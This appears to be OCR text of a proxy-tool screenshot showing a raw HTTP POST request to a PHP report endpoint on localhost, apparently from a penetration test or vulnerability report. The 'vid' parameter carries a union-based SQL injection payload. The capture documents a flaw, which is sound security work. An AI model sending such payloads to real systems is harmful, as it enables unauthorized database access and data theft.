 Request
Raw Hex
Pretty Raw \n Actions
1 POST /acc/clsf/report/datasource.php HTTP/1.1
2 Host: localhost
3 Connection: close
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 X-Prototype-Version: 1.6.0.3
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ijqtopbcbmu8d70o5t3kmvgt57
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 201
16
17 t=l&e=0&s=t&l=1&vid=1+union select
1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+&gid=0&lmt=10&o=r_Speed&asc=f
alse&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。
渗了个透